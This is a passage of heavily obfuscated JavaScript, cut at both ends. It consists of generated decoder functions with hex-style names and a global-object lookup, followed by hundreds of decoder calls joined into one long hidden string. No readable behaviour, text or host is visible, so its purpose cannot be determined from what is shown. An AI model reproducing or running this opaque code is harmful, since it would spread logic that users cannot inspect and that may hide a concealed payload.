66b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c